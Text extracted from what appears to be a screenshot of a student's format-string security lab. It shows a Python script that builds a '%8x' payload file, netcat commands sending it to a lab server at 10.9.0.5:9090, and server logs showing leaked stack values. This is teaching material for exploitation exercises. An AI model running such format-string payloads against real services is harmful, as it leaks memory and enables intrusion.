 build_string.py .../sarcina1_birlutiu
attack.txt .../sarcina1_birlutiu
build_string.py .../sarcina2_birlutiu U
build_string.py .../attack-code
attack.txt .../sarcina2_birlutiu U
L02 > Labsetup > sarcina2_birlutiu > build_string.py > ...
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N=66
6 content = bytearray(0x0 for i in range(N*4+12))
7 #
8 number1  = 0x44434241  #ABCD
9 number2  = 0x48474645  #EFGH
10 number3  = 0x41414141  #AAAA
11 content[0:4]  =  (number1).to_bytes(4,byteorder='little')
12 content[4:8]  =  (number2).to_bytes(4,byteorder='little')
13 content[8:12]  =  (number3).to_bytes(4,byteorder='little')
14 s = "%8x."* N
15 # The line shows how to store the string s at offset 8
16 fmt  = (s).encode('latin-1')
17 content[12:12+len(fmt)] = fmt
18
19 # Write the content to badfile
20 with open('attack', 'wb') as f:
21   f.write(content)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
0.     110.44434241.48474645.The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd260
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 276 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd188
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ABCDEFGHAAAA11223344.    1000. 8049db5. 80e5320. 80e61c0.ffffd260
.ffffd188. 80e62d4. 80e5000.ffffd228. 8049f7e.ffffd260.       0.      64. 8049f47.
80e5320.     4c8.ffffd374.ffffd260. 80e5320. 80e9720.       0.       0.       0.
0.       0.       0.       0.       0.       0.       0.       0.       0.
0.       0.       0.       0.       0.       0.       0.       0.       0.
0.       0.       0.       0.57a03d00. 80e5000. 80e5000.ffffd848. 8049eff.ffffd260.
114.     5dc. 80e5320.       0.       0.       0.ffffd914.       0.       0.
0.     114.44434241.48474645.41414141.The target variable's value (after):  0x
11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ cat attack | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ cat attack | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ ./build_string.py
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ cat attack | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ ./build_string.py
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ cat attack | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ ./build_string.py
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ cat attack | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ cat attack | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ ./build_string.py
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ cat attack | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ ./build_string.py
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$ cat attack | nc 10.9.0.5 9090
^C
[03/19/23]seed@VM:~/.../sarcina2_birlutiu$